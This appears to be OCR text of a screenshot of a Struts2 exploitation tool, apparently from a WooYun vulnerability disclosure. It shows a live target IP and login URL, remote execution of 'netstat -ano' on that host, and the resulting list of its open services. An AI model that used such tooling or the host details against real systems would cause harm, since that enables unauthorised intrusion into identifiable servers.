 Struts2终极漏洞利用工具 Powered By 独孤城 990421174 Thanks to 峙酿君edwardz
目标地址： http://116.113.93.150/user_userlogin.action
字符集： UTF-8 提交方式： GET 空格编码 \40
服务器信息 远程命令执行 上传文件到根目录 自定义路径上传 echo上传 java执行 文件管理 数据库管理 远程文...
命令： netstat -ano 执行 回显
活动连接
协议 本地地址 外部地址 状态 PID
TCP 0.0.0.0:21 0.0.0.0:0 LISTENING 1216
TCP 0.0.0.0:80 0.0.0.0:0 LISTENING 6272
TCP 0.0.0.0:135 0.0.0.0:0 LISTENING 796
TCP 0.0.0.0:445 0.0.0.0:0 LISTENING 4
TCP 0.0.0.0:1521 0.0.0.0:0 LISTENING 1872
TCP 0.0.0.0:3306 0.0.0.0:0 LISTENING 1488
TCP 0.0.0.0:3389 0.0.0.0:0 LISTENING 3736
TCP 0.0.0.0:3938 0.0.0.0:0 LISTENING 2552
TCP 0.0.0.0:5500 0.0.0.0:0 LISTENING 2400
TCP 0.0.0.0:5521 0.0.0.0:0 LISTENING 2400
TCP 0.0.0.0:8009 0.0.0.0:0 LISTENING 6272
TCP 0.0.0.0:8083 0.0.0.0:0 LISTENING 4
TCP 0.0.0.0:8089 0.0.0.0:0 LISTENING 4
TCP 0.0.0.0:27017 0.0.0.0:0 LISTENING 1332
TCP 0.0.0.0:47001 0.0.0.0:0 LISTENING 4
TCP 0.0.0.0:49152 0.0.0.0:0 LISTENING 516
TCP 0.0.0.0:49153 0.0.0.0:0 LISTENING 888
TCP 0.0.0.0:49154 0.0.0.0:0 LISTENING 928
TCP 0.0.0.0:49155 0.0.0.0:0 LISTENING 620
TCP 0.0.0.0:49187 0.0.0.0:0 LISTENING 1904
TCP 0.0.0.0:49227 0.0.0.0:0 LISTENING 612
TCP 0.0.0.0:49240 0.0.0.0:0 LISTENING 3984
www.wooyun.org